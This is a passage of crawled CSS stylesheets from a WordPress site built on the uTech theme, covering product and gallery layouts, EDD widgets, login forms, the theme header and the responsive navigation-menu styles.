.product__item__inner .product__item__buttons > div.ultimate__add__to__cart a.added_to_cart:before {
    content: "\e60e";
}
.product__item__inner .product__item__buttons a:hover:before,
.product__item__inner .product__item__buttons a:hover i {
    background: red;
    color: yellow;
}

/* ------------------------
    QUICK VIEW
-------------------------- */
#yith-quick-view-modal .product {
    display: flex;
    align-items: center;
    height: 100%;
}

#yith-quick-view-content div.images {
    width: 50%;
}

#yith-quick-view-content div.summary {
    width: 50%;
    padding-left: 30px;
}

/*=====================================
    GALLERY STYLE
=======================================*/
/*---------------------------
    FILTER MENU
----------------------------*/
.filter__menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}

.filter__menu ul li {
    display: inline-block;
    cursor: pointer;
    padding: 10px 20px;
    transition: 0.3s;
}

.filter__menu ul li.active {
    color: #DE2B36;
}
.ultimate__gallery__item__parent {
    width: 33.33%;
}
/*---------------------------
    GALLERY LAYOUT 1
-----------------------------*/
.single__gallery__item {
    overflow: hidden;
    position: relative;
}
.gallery__item__thumbnail {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
.gallery__sale__flush {
    background: #F9C200;
    border-radius: 50px 0 0 50px;
    color: #171C29;
    font-size: 14px;
    padding: 3px 20px;
    position: absolute;
    right: 0;
    top: 30px;
    z-index: 9;
}
.gallery__item__content {
    padding: 30px;
}
.gallery__caption {
    color: #ffffff;
}
.gallery__item__price {
    color: #F9C200;
    font-size: 24px;
    margin-top: 20px;
    font-weight: 700;
}

.gallery__regular__price {
    color: #BDBDBD;
}

.ultimate__gallery__layout__1 {
    border-radius: 10px;
    overflow: hidden;
    background: #242424;
}
.ultimate__gallery__layout__1:hover .gallery__item__thumbnail img {
    transform: scale(1.5);
}
.ultimate__gallery__layout__1 .gallery__caption {
    color: #ffffff;
}
/*-------------------------
    GALLERY LAYOUT 2
--------------------------*/
.ultimate__gallery__layout__2 {
    background: #ffffff;
    border-radius: 10px;
}
.ultimate__gallery__layout__2:hover .gallery__item__thumbnail img {
    transform: scale(1.5);
}
.ultimate__gallery__layout__2 .gallery__caption {
    color: #233653;
}

.ultimate__gallery__layout__2 .gallery__item__price {
    color: #DE2B36;
}

.ultimate__gallery__layout__2 .gallery__sale__flush {
    background: #DE2B36;
    color: #ffffff;
}

/* --------------------------
    GALLERY LAYOUT 3
---------------------------- */
.ultimate__gallery__layout__3 {
    overflow: hidden;
    border-radius: 10px;
    color: #ffffff;
}
.ultimate__gallery__layout__3:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    transition: 0.6s;
    background: linear-gradient(transparent, #000000 );
    content: "";
    z-index: 1;
    opacity: .5;
    transition: 0.3s;
}
.ultimate__gallery__layout__3:hover:before{
    opacity: .9;
    visibility: visible;
}
.ultimate__gallery__layout__3 .gallery__item__content {
    position: absolute;
    left: 0;
    top: 0;
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
    z-index: 1;
}
.ultimate__gallery__layout__3 .gallery__caption {
    transform: translateY(90px);
    /* opacity: 0; */
    /* visibility: hidden; */
    transition: 0.6s;
}

.ultimate__gallery__layout__3 .gallery__description {
    transform: translateY(100px);
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
}

.ultimate__gallery__layout__3:hover .gallery__caption {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: 0.3s;
}

.ultimate__gallery__layout__3:hover .gallery__description {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    transition: 0.6s;
    transition-delay: 0.1s;
}

/* ---------------------------
    INSTAGRM GALLERY
---------------------------- */
.ultimate__instragram__feed {
    overflow: hidden;
}
.ultimate__instagram__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.ultimate__instagram__list li {
    width: 25%;
    float: left;
    position: relative;
    overflow: hidden;
}

.instagram__content__wrap {
    position: absolute;
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    background: rgba(0,0,0,.5);
    left: 10px;
    top: 10px;
    color: #ffffff;
    transition: 0.6s;
    opacity: 0;
    visibility: hidden;
}
.ultimate__instagram__list li:hover .instagram__content__wrap{
    opacity: 1;
    visibility: visible;
}

.instagram__like__comment span {
    display: inline-block;
    margin: 0 10px;
}

.instagram__content {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    text-align: center;
}

.instagram__btn a {
    width: 50px;
    height: 50px;
    background: #ffffff;
    text-align: center;
    padding-top: 12px;
    border-radius: 50%;
    display: inline-block;
    margin-top: 20px;
}
.instagram__btn a:hover{
    background: #DE2B36;
    color:#ffffff;
}
.instagram__like__comment span i {
    margin-right: 5px;
}
.instagram__follow__btn {
    display: inline-block;
    background: #ffffff;
    padding: 10px 20px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding-left: 70px;
}

.instagram__follow__btn i {
    width: 50px;
    height: 100%;
    background: #DE2B36;
    display: inline-block;
    text-align: center;
    padding-top: 11px;
    font-size: 24px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: 0;
    color: #ffffff;
}
/* ------------------------------------
    EDD CATEGORY SEARCH WIDGET
-------------------------------------- */
.download__search__cats__form {
    position: relative;
    height: 60px;
    width: 100%;
}

.download__search__cats {
    position: relative;
    left: 0;
    top: 0;
    z-index: 2;
    height: 100%;
}
.download__search__cats .nice-select.wide {
    width: auto;
    height: 100%;
    line-height: 60px;
}
.download__search__cats.clearfix {
    display: none;
}

.download__search__cats__form input[type="search"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding-left: 148px;
}

.download__search__cats__form button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
}
/* -------------------------------------
    EDD PRODUCT WIDGET
-------------------------------------- */
.ultimate__edd__product__layout__1 .download__thumb__gallery {
    max-height: 220px;
}
.edd-products-content-area{
    overflow: hidden;
}
.tooltipster-sidetip .mb30,
.ultimate__edd__item__parent .mb30 {
    margin-bottom: 0;
}
/* ------ THUMBNAIL IMAGE ------ */
.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-box {
    background: #ffffff;
    padding: 0;
    border-radius: 6px;
    border: 6px solid #ffffff;
    box-shadow: 0 5px 10px rgba(0,0,0,0.05);
}
.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-content {
    color: #6384a5 !important;
    padding: 0;
}

.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
    border-bottom-color: #ffffff !important;
    left: 0;
    top: 3px
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
    border-left-color: #ffffff !important;
    left: -3px;
    top: 0
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
    border-right-color: #ffffff !important;
    left: 3px;
    top: 0
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
    border-top-color: #ffffff !important;
    left: 0;
    top: -3px
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
    border-bottom-color: #ffffff !important;
}

.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
    border-left-color: #ffffff !important;
}

.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
    border-right-color: #ffffff !important;
}

.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
    border-top-color: #ffffff !important;
}
/* -------------------------------
    EDD LOGIN & REGISTER
-------------------------------- */
.quomodo__website__login {
    padding: 30px;
    background: #ffffff;
}

.login__form__logo {
    text-align: center;
    margin-bottom: 30px;
    line-height: 1;
}
.quomodo__website__login h3 {
    text-align: center;
    margin-bottom: 20px;
}
.quomodo__website__login input {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
}

.quomodo__website__login .edd-login-remember input {
    padding: 0;
    margin: 0;
    width: auto;
}

.quomodo__website__login .edd_submit {
    padding: 10px;
    font-size:inherit;
}
a.account__signing_register {
    display: block;
    margin-top: 20px;
    text-align: center;
}
/* ----------------------------
    EDD CATEGORY QUERY
------------------------------- */

.product__category__lists {
    text-align: center;
    overflow: hidden;
}
.single__category__item {
    width: 200px;
    height: 200px;
    display: inline-block;
    text-align: center;
    padding: 40px;
    background: #ffffff;
    border-radius: 4px;
    box-shadow: 0px 8px 16px rgba(0,100,235,0.3);
    margin: 15px;
}
.category__post__count {
    background: #333333;
    color: #fff;
    border-radius: 3px;
    margin-bottom: 20px;
    width: 30px;
    height: 30px;
    display: inline-block;
}
.single__category__item .category__icon {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 90px;
    line-height: 70px;
}

.single__category__item .category__icon img{
    margin: 0 auto;
    display: inline-block;
}

.single__category__item .category__title{
    font-size: 18px;
    text-transform: uppercase;
}

.single__category__item:hover {
    background: #0066ff;
    color: #ffffff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1767856312
body_size: -199
content:
/*
Theme Name: uTech
Theme URI: http://wp.mehedidb.com/utech
Author: BDEXPERT
Author URI: https://themeforest.net/user/bdexpert/portfolio
Description: uTech is a Bootstrap Based WordPress Theme.
Version: 8.1.0
Requires at least: 4.8
Tested up to: 6.8
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: utech
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

uTech is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1767856312
body_size: 8301
content:
/*------------------------------
    HAMBERGER MENU ICON
-------------------------------*/

@media only screen and (min-width: 992px) {
    .stellarnav ul li ul {
        transition: 0.3s ease-in-out !important;
        opacity: 0;
        visibility: hidden;
        display: block !important;
        margin-top: 5px;
        transform-origin: left center;
    }

    .stellarnav ul li.drop-left ul {
        transform-origin: right center;
    }

    .stellarnav ul li:hover>ul {
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
}

.mainmenu-area svg.ham {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
}


.menu-toggle.full {
    text-indent: -999px;
}

.dd-toggle {
    background: #ffffff none repeat scroll 0 0 !important;
}

.stellarnav .menu-toggle span.bars {
    display: none;
}

.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}

.ham {
    cursor: pointer;
    -webkit-tap-highlight-color: transparent;
    transition: transform 400ms;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.hamRotate.active {
    transform: rotate(45deg);
}

.hamRotate180.active {
    transform: rotate(180deg);
}

.line {
    fill: none;
    transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
    stroke: #202030;
    stroke-width: 3.5;
    stroke-linecap: round;
}

.ham8 .top {
    stroke-dasharray: 20 160;
    /*40 160*/
}

.ham8 .middle {
    stroke-dasharray: 40 142;
    transform-origin: 50%;
    transition: transform 400ms;
}

.ham8 .bottom {
    stroke-dasharray: 40 85;
    transform-origin: 50%;
    transition: transform 400ms, stroke-dashoffset 400ms;
}

.ham8.active .top {
    stroke-dashoffset: -64px;
}

.ham8.active .middle {
    /*stroke-dashoffset: -20px;*/
    transform: rotate(90deg);
}

.ham8.active .bottom {
    stroke-dashoffset: -64px;
}

/*----------------------------
    TOP BAR CSS
------------------------------*/
.top-bar {
    background: #ffffff;
    padding: 10px 0;
}

.top-left-contact p {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 0;
    line-height: 1;
}

.top-left-contact p i {
    margin-right: 5px;
    font-size: 16px;
    position: relative;
    top: 2px;
}

.top-left-contact p:last-child {
    margin-right: 0;
}

.top-bar .social-profile {
    text-align: right;
}

.top-bar .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-bar .social-profile ul li {
    display: inline-block;
}

.top-bar .social-profile ul li a {
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    padding-top: 0;
    color: #6c90b9;
    border-radius: 3px;
    margin: 0 3px;
}

.top-bar .social-profile ul li a:hover {
    background: #ffffff;
    color: #0045ff;
}

/* --------------------------- 
    MENU CSS
------------------------------*/
.stellarnav {
    display: inline-block;
    margin: 0 auto;
    width: auto;
}

.stellarnav.light {
    background: inherit;
}

.header-top-area {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.mainmenu-area {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    position: relative;
    transition: all 0.3s ease 0s;
}

.mainmenu-area-bg {
    background: #ffffff none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.is__sticky .mainmenu-area-bg {
    opacity: 0.8;
}

.navbar {
    border-bottom: 0 none;
    border-top: 0 none;
    margin-bottom: 0;
}

.container.container__full,
.header-top-area .navbar>.container.container__full {
    width: 95%;
    max-width: 1600px;
}

.navbar-header {
    align-items: center;
    display: flex;
    left: 0;
    /*position: absolute;*/
    transition: all 0.3s ease 0s;
    z-index: 9999;
}

.is__sticky .navbar-header {
    margin-top: 0;
}

.navbar-header h3 {
    align-items: center;
    display: flex;
    font-size: 30px;
    font-weight: 600;
    height: 100px;
    margin-bottom: 0;
    /* padding-left: 30px; */
    transition: all 0.3s ease 0s;
    margin-right: 50px;
    width: 100%;
}

.is__sticky .navbar-header h3 {
    height: 60px;
}

.navbar-header h3 a {
    color: #ffffff;
}

.is__sticky .navbar-header h3 a {
    color: #202030;
}

.navbar-brand>img {
    transition: all 0.3s ease 0s;
}

.custom-logo-link {
    align-items: center;
    display: flex;
    min-height: 100px;
    position: relative;
    /*left: 15px;*/
}

.is__sticky .custom-logo-link {
    min-height: 80px;
    margin: 0;
    padding: 0;
}

.custom-logo-link img {
    max-width: 200px;
    transition: all 0.3s ease 0s;
}

ul#nav {
    float: right;
}

.stellarnav.dark {
    background: rgba(0, 0, 0, 0);
}

.stellarnav ul ul {
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
}

ul#nav li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    padding: 40px 15px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
}

ul#nav li a {
    font-weight: 500;
    letter-spacing: 0;
    text-transform: capitalize;
}

ul#nav li li a {
    color: #202030;
}

.is__sticky ul#nav li a {
    padding: 30px 15px;
    color: #202030;
}

/*.is__sticky ul#nav li ul li a {
    color: #ffffff;
}*/

.is__sticky ul#nav li ul a,
ul#nav li ul a {
    border-bottom: 1px solid #f3f3f3;
    padding: 12px 12px 12px 15px;
}

.is__sticky ul#nav li ul li:last-child a,
ul#nav li ul li:last-child a {
    border-bottom: 0;
}

.is__sticky ul#nav li>a:hover,
.is__sticky ul#nav li ul li>a:hover,
.is__sticky ul#nav li > a.active,
.is__sticky ul#nav li.current-menu-item>a,
.is__sticky ul#nav li.current-menu-parent>a,
.is__sticky ul#nav li.hover>a,
ul#nav li a:hover,
ul#nav li > a.active,
ul#nav li.current-menu-item>a,
ul#nav li.current-menu-parent>a,
ul#nav li.hover>a {
    color: #0045ff;
}

.is__sticky ul#nav li>a:hover,
.is__sticky ul#nav li ul li>a:hover,
.is__sticky ul#nav li > a.active,
.is__sticky ul#nav li.current-menu-item>a,
.is__sticky ul#nav li.current-menu-parent>a,
.is__sticky ul#nav li.hover>a {
    color: #0045ff;
}

.is__sticky ul#nav li ul a:hover,
ul#nav li ul a:hover {
    color: #0045ff;
}

.is__sticky .mainmenu-area {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.06);
    z-index: 9 !important;
}

.menu-toggle.full {
    border: 0;
    font-size: 20px;
    height: 40px;
    letter-spacing: 2px;
    line-height: 1;
    padding-top: 8px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 20px;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: 9999;
}

.is__sticky .menu-toggle.full {
    color: #292929;
    border-color: #292929;
}

.admin-bar .top-bar,
.admin-bar .elementor-top-bar {
    position: relative;
    top: 31px;
}

.admin-bar .mainmenu-area {
    top: 30px;
}

.admin-bar .is__sticky .mainmenu-area {
    top: 32px !important;
}

.stellarnav li.has-sub>a:after {
    content: "\e64b";
    /* "\e61a" */
    font-family: themify;
    margin-left: 5px;
    font-size: 12px;
    border: 0;
    transition: 0.8s;
    font-weight: 800;
    margin-left: 12px;
}

.stellarnav li.has-sub:hover>a:after {
    transform: rotateX(180deg);
}

.stellarnav li li.has-sub>a::after {
    margin-left: 0;
    position: absolute;
    right: 0;
    border: 0;
    transition: 0.5s;
}

.stellarnav li li.has-sub>a::after {
    font-family: 'themify';
    content: "\e649";
    margin-left: 0;
    position: absolute;
    right: 0;
    font-size: 12px;
    top: 16px;
}

.stellarnav li.drop-left li.has-sub>a::after {
    font-family: 'themify';
    content: "\e64a";
    font-size: 12px;
    display: inline-block !important;
    /* top: 4px; */
    border: 0;
}

/* ---------------------
    MENU BEDGE
-----------------------*/
#main-nav ul#nav>li.has-sub.current_menu_bedge>a:after {
    display: none !important;
}
/* span.mainmenu__bedge {
    position: relative;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
    line-height: 1;
    background: #0045ff;
    font-size: 12px;
    padding: 3px 7px;
    border-radius: 3px;
    color: #ffffff;
    margin-left: 7px;
    font-weight: 400;
    letter-spacing: 0.3px;
} */
span.mainmenu__bedge {
    position: absolute;
    left: 100%;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
    line-height: 1;
    background: #0045ff;
    font-size: 12px;
    padding: 3px 7px;
    border-radius: 3px;
    color: #ffffff;
    margin-left: 7px;
    font-weight: 400;
    letter-spacing: 0.3px;
    width: max-content;
}


@media only screen and (min-width: 992px) {
    ul#nav > li > a.nav-link {
        position: relative;
    }
    
    ul#nav > li > a.nav-link span.mainmenu__bedge {
        position: absolute;
        width: max-content;
        right: 3px;
        left: auto;
        display: inline-block;
        margin-top: -25px;
    }
    ul#nav > li > a.nav-link span.mainmenu__bedge:after{
        /* --bedge_border_color: #0045ff; */
        content: "";
        position: absolute;
        right: 3px;
        bottom: -10px;
        width: 0;
        height: 0;
        border-left: 5px solid var( --bedge_border_color );
        border-top: 5px solid var( --bedge_border_color );
        border-right: 10px solid transparent;
        border-bottom: 6px solid transparent;
    }
}

.offcanvas__menu__wrapper span.mainmenu__bedge {
    position: relative;
    left: auto;
}

@media only screen and (max-width: 992px) {
    span.mainmenu__bedge {
        display: none;
    }
}

/* -----------------------
    MAGIC LINE ANIMATION
--------------------------*/
@media only screen and (min-width: 992px) {
    .stellarnav ul ul {
        border-bottom: 3px solid #0045ff;
    }

    /*ul#nav li ul li a:hover {
        background: #f8f8f8;
    }*/

    ul#nav>li {
        position: relative;
    }

    ul#nav>li.menu-item .wee {
        height: 2px;
        width: 100%;
        background-color: #0045ff;
        position: absolute;
        left: 0;
        bottom: 0;
        transition: 0.75s;
    }
}

@media only screen and (min-width: 992px) {
    ul#nav li ul {
        padding: 20px;
        border-radius: 10px;
        background: #202030;
        min-width: 220px;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }

    .is__sticky ul#nav li ul li a,
    ul#nav li ul li a {
        padding: 10px;
        border: 0;
    }

    ul#nav li ul ul {
        left: calc(100% + 20px);
    }

    ul#nav li.drop-left ul ul {
        right: calc(100% + 20px);
        left: auto;
    }

    ul#nav li ul li:hover > a:after {
        transform: rotate(90deg);
    }
    ul#nav li ul li.drop-left:hover > a:after {
        transform: rotate(-90deg);
    }

    ul#nav>li.menu-item .wee {
        display: none;
    }
}

/*----------------------------
    RESPONSIVE
------------------------------*/

/*----------------------------------
    LARGE LAYOUT: 1920px
-----------------------------------*/
@media only screen and (min-width: 1920px) {

    .container.container__full,
    .header-top-area .navbar>.container.container__full {
        width: 90%;
    }

    .is__sticky .mainmenu-area {
        padding-top: 0;
    }

    ul#nav li a {
        padding: 40px 20px;
    }

    .is__sticky ul#nav li a {
        padding: 30px 20px;
    }
}

/*----------------------------------
    MEDIUM LAYOUT: 1280px
-----------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1200px) {

    .container.container__full,
    .header-top-area .navbar>.container.container__full {
        width: 100%;
    }

    .is__sticky .navbar-header {
        margin-top: 2px;
    }

    ul#nav li a {
        padding: 40px 10px;
    }

    .is__sticky ul#nav li a {
        padding: 25px 10px;
    }
}

/*----------------------------------
    TABLET LAYOUT: 768px
------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
    .stellarnav {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .stellarnav.mobile.active {
        padding-bottom: 15px;
    }

    .mainmenu-area svg.ham {
        display: block !important;
    }

    .menu-toggle.full,
    .navbar-header h3 a {
        color: #ffffff;
    }

    .line {
        stroke: #ffffff;
    }

    .is__sticky .line {
        stroke: #292929;
    }

    .admin-bar .mainmenu-area {
        top: 46px;
    }

    .admin-bar .is__sticky .mainmenu-area {
        top: 46px !important;
    }

    .admin-bar .top-bar {
        position: relative;
        top: 46px;
    }

    .navbar-header h3 {
        padding-left: 0;
    }

    .navbar-header h3 a {
        color: #ffffff;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-collapse.collapse.in {
        display: block !important;
    }

    .navbar-header .collapse,
    .navbar-toggle {
        border: 2px solid #0045ff;
        border-radius: 0;
        display: block !important;
    }

    .navbar-toggle .icon-bar {
        background: #0045ff none repeat scroll 0 0;
    }

    .navbar-header {
        float: none;
    }

    .navbar-header {
        height: 80px;
        margin: 0;
        padding: 0;
        position: static;
    }

    .custom-logo-link,
    .is__sticky .custom-logo-link {
        left: 0;
        margin-top: 0;
        padding: 0;
    }

    .custom-logo-link img {
        max-width: 150px;
    }

    ul#nav {
        background: #ffffff none repeat scroll 0 0;
        border: 1px solid #e4eaf3;
        width: 100%;
        max-height: 500px;
        overflow-x: hidden;
        overflow-y: auto;
    }

    ul#nav li {
        float: none;
    }

    ul#nav li a {
        color: #0045ff !important;
        font-weight: 400 !important;
        height: 40px;
    }

    .is__sticky .navbar-header {
        margin: 0;
        padding: 5px 0;
    }

    .navbar-brand {
        padding: 8px;
    }

    .is__sticky .navbar-brand {
        margin-top: -3px;
    }

    .is__sticky .navbar-brand img {
        margin-top: 5px;
    }

    .is__sticky ul#nav li a,
    ul#nav li a {
        color: #ffffff;
        padding: 10px 15px;
    }

    ul#nav li a::after {
        display: none !important;
    }

    .stellarnav>ul>li:last-child {
        margin-right: inherit;
    }

    .stellarnav ul ul {
        box-shadow: inherit;
    }

    ul.sub-menu a {
        border: 0 none !important;
        font-size: 14px !important;
        font-weight: 400 !important;
        height: 40px;
        padding-left: 30px !important;
        text-transform: capitalize !important;
    }

    ul.sub-menu .sub-menu a {
        padding-left: 45px !important;
    }

    .current-menu-parent>a,
    ul#nav .current-menu-parent>a,
    ul#nav li a:hover,
    ul#nav li > a.active,
    ul#nav li.current-menu-item>a,
    ul#nav li.has-sub.open>a,
    ul#nav li.hover>a,
    ul#nav li.open.menu-item-has-children>a {
        background: #ffffff !important;
        color: #0045ff !important;
    }
}

/*----------------------------------
    MOBILE LAYOUT: 320px
-----------------------------------*/
@media only screen and (max-width: 767px) {
    .stellarnav {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .stellarnav.mobile.active {
        padding-bottom: 15px;
    }

    .mainmenu-area svg.ham {
        display: block !important;
    }

    .menu-toggle.full,
    .navbar-header h3 a {
        color: #ffffff;
    }

    .line {
        stroke: #ffffff;
    }

    .is__sticky .line {
        stroke: #292929;
    }

    .admin-bar .top-bar {
        position: relative;
        top: 46px;
    }

    .admin-bar .mainmenu-area {
        top: 46px;
    }

    .admin-bar .is__sticky .mainmenu-area {
        top: 0 !important;
    }

    .navbar-header h3 {
        padding-left: 0;
    }

    .navbar-header h3 a {
        color: #ffffff;
    }

    .navbar-header {
        height: 80px;
        margin: 0;
        padding: 0;
        position: static;
    }

    .custom-logo-link,
    .is__sticky .custom-logo-link {
        left: 0;
        margin-top: 0;
        padding: 0;
    }

    .custom-logo-link img {
        max-width: 150px;
    }

    ul#nav {
        background: #fff none repeat scroll 0 0;
        border: 1px solid #e4eaf3;
        width: 100%;
        max-height: 500px;
        overflow-x: hidden;
        overflow-y: auto;
    }

    .admin-bar .stellarnav.left ul#nav,
    .admin-bar .stellarnav.right ul#nav {
        top: 46px;
    }

    .admin-bar .is__sticky .stellarnav.left ul#nav,
    .admin-bar .is__sticky .stellarnav.right ul#nav {
        top: 0;
    }

    ul#nav li {
        float: none;
    }

    ul#nav li a {
        height: 40px;
        color: #202030 !important;
        font-weight: 400 !important;
    }

    .navbar-brand {
        margin-top: -3px;
        padding: 8px;
    }

    .is__sticky .navbar-brand {
        margin-top: -3px;
    }

    .navbar-brand>img {
        margin-top: 2px;
        width: 90%;
    }

    .is__sticky ul#nav li a,
    ul#nav li a {
        color: #ffffff;
        padding: 10px 15px;
    }

    ul#nav li a::after {
        display: none !important;
    }

    .is__sticky .navbar-brand>img {
        max-width: 100%;
    }

    .header-menu-and-logo {
        min-height: 0;
    }

    .is__sticky .header-menu-and-logo {
        margin-top: 0;
        min-height: 0;
    }

    .stellarnav>ul>li:last-child {
        margin-right: inherit;
    }

    .stellarnav ul ul {
        box-shadow: inherit;
    }

    ul.sub-menu a {
        border: 0 none !important;
        font-size: 14px !important;
        font-weight: 400 !important;
        height: 40px;
        padding-left: 30px !important;
        text-transform: capitalize !important;
    }

    ul.sub-menu .sub-menu a {
        padding-left: 45px !important;
    }

    ul#nav li a:hover,
    ul#nav li > a.active,
    ul#nav li.current-menu-item>a,
    ul#nav li.has-sub.open>a,
    ul#nav li.hover>a,
    ul#nav li.open.menu-item-has-children>a {
        background: #ffffff !important;
        color: #0045ff !important;
    }
}

/*----------------------------------
    WIDE MOBILE LAYOUT: 480px
-----------------------------------*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
    ul#nav li {
        float: none;
    }
}


@media only screen and (min-width: 993px) {
    .stellarnav .dd-toggle {
        display: none !important;
    }
}
/*----------------------------------
    MOBILE & TABLET LAYOUT: 992px
-----------------------------------*/
@media only screen and (max-width: 992px) {

    .stellarnav.left.mobile.active,
    .stellarnav.right.mobile.active {
        padding-bottom: 0;
    }

    .menu-toggle {
        position: absolute;
        right: 15px;
        top: 12px;
        display: none;
        width: 60px;
        height: 60px;
    }

    .stellarnav a.call-btn-mobile.third,
    .stellarnav a.location-btn-mobile.third {
        display: none;
    }

    .stellarnav.left a.call-btn-mobile.third,
    .stellarnav.left a.location-btn-mobile.third,
    .stellarnav.right a.call-btn-mobile.third,
    .stellarnav.right a.location-btn-mobile.third {
        display: inline-block;
    }

    .stellarnav.mobile.left .close-menu.third span,
    .stellarnav.mobile.right .close-menu.third span {
        display: none;
    }

    .stellarnav.left ul#nav,
    .stellarnav.right ul#nav {
        max-height: inherit;
    }

    .stellarnav a.dd-toggle .icon-plus:after,
    .stellarnav a.dd-toggle .icon-plus:before {
        border-bottom: solid 1px #777;
    }

    .admin-bar .stellarnav.left ul#nav,
    .admin-bar .stellarnav.right ul#nav {
        top: 46px;
    }

    .is__sticky ul#nav li a,
    .is__sticky ul#nav li li a,
    ul#nav li a,
    ul#nav li li a {
        height: auto !important;
        padding: 10px 12px;
    }

    .stellarnav.mobile li a.dd-toggle {
        padding: 10px 0 !important;
    }

    .stellarnav.mobile li a.dd-toggle i {
        position: relative;
        left: inherit;
        right: inherit;
        top: inherit;
    }
}

.custom-logo-link.sticky-logo {
    opacity: 0;
    position: absolute;
    visibility: hidden;
    left: 15px !important;
}

.is__sticky .custom-logo-link.sticky-logo {
    opacity: 1;
    visibility: visible;
}

.is__sticky .custom-logo-link.default-logo {
    opacity: 0;
    visibility: hidden;
}

.header-action {
    display: flex;
}

.header-action a,
.header-action button {
    background: #0045ff none repeat scroll 0 0;
    border: 2px solid rgba(255, 255, 255, .30);
    border-radius: 50px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
    color: #ffffff;
    display: inline-block;
    height: 50px;
    width: 50px;
    letter-spacing: 1px;
    text-align: center;
    text-transform: capitalize;
    line-height: 1;
    margin-left: 30px;
    padding-top: 16px;
    transition: all 0.3s ease 0s;
}

.header-action a.action-button {
    margin-left: 50px;
    padding: 16px 40px;
    width: auto;
}

.header-action a:hover,
.header-action button:hover {
    background: #ffffff none repeat scroll 0 0;
    color: #0045ff;
}

/* ----------------------------
    HEADER TWO
------------------------------ */
.header__style__2 .header-action a,
.header__style__2 .header-action button {
    width: 60px;
    height: 60px;
    overflow: hidden;
    text-align: center;
    padding-top: 22px;
    margin-left: 10px;
    background: transparent;
    color: #ffffff;
}

.header__style__2 .header-action a:hover,
.header__style__2 .header-action button:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #4539b4;
}

.header__style__2 .is__sticky .header-action a,
.header__style__2 .is__sticky .header-action button {
    background: #0045ff;
    border-color: #0045ff;
    color: #ffffff;
}

.header__style__2 .is__sticky .header-action a:hover,
.header__style__2 .is__sticky .header-action button:hover {
    background: #ffffff;
    border-color: #ffffff;
    color: #0045ff;
}

/* ----------------------------------
    HEADER THREE
----------------------------------- */
.header__style__3 .mainmenu-area {
    margin-top: 20px;
    border: 0;
}

.header__style__3 .is__sticky .mainmenu-area {
    margin-top: 0;
}

.header__style__3 .mainmenu-area .container {
    position: relative;
    border: 4px solid #dfe8f5;
    transition: 0.3s;
}

